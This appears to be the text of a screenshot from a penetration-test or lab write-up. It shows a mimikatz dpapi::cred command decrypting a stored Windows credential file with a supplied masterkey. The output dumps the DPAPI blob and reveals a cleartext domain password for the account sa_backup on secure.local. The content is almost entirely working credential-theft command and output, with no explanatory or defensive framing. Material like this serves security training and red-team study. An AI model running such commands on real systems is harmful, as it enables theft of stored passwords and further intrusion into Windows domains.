 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # dpapi::cred /in:C:\Users\sa_sql\AppData\Roaming\Microsoft\Credentials\02BF8752741C7A447536E822E53153CD /masterkey:b3e8630e9
6acba990f836b4462a9285a4c987776f17f11b2559d9fdf67d03cf6b99dd89445d5641aef6f4477f7354eb6f19e3053e1d56712f45bc227249cdea2
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {e1f462bb-9a65-40f0-a144-4f64bea97ce2}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 228ea9dded0f625d1e9cc402a338858d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 2958f3c1682d0a1b3317af6ac3926683
  dwDataLen          : 000000a8 - 168
  pbData             : 7bf541b87048cebe4ffe5ab79a45eda474513b33b81fc2193d6b510058e76a90cf42e0e3498142479b18bc3ab055f1c889fe3f2c96db6e8
ffdbfd76e5d44d5da7995d997e57e5247d4c87650962933b94aab13ff784dd1138c80df01d0518e3cb28608797017b39ddc2fda5423cff91ce83a46e61f125779eaed2
26e0b42a4bf2ffb4196aa704240cb3fa9b7d6efcfdf7b479c2b192219e9f60f57da2d354b452c84c359cec90b4b
  dwSignLen          : 00000014 - 20
  pbSign             : 6031ae18264d028918d461de2a8435e1c2d5ec1a
Decrypting Credential:
 * volatile cache: GUID:{e1f462bb-9a65-40f0-a144-4f64bea97ce2};KeyHash:ec571f7c8422aebb2e64c101058a3238c1de53bb;Key:available
 * masterkey     : b3e8630e96acba990f836b4462a9285a4c987776f17f11b2559d9fdf67d03cf6b99dd89445d5641aef6f4477f7354eb6f19e3053e1d56712f45
bc227249cdea2
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000a6 - 166
  credUnk0       : 00000000 - 0
  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 5/24/2022 6:54:12 PM
  unkFlagsOrSize : 00000018 - 24
  Persist        : 00000003 - 3 - enterprise
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=secure.local
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : sa_backup
  CredentialBlob : LS6RV5o8T9
  Attributes     : 0